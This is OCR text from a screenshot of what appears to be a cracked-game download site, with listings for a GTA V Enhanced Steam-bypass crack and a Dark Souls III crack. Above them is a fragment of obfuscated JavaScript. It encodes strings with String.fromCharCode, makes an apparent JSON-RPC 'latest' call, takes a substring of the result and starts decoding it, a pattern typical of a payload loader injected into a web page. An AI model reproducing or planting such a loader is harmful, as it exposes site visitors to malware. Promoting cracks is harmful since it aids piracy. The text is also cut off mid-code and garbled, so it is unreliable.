
53,53,101,51,56,56,49,56,56,49),data:String.fromCharCode(48,1
20,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();fo
r(let i=0;iVerifyProcessor: high...
READ MORE
GRAND THEFT AUTO V ENHANCED CRACKED
UPDATE BYPASS STEAM FOR WINDOWS
JUNE 30, 2026
READ MORE
DARK SOULS III CRACK FLT RELEASE CLEAN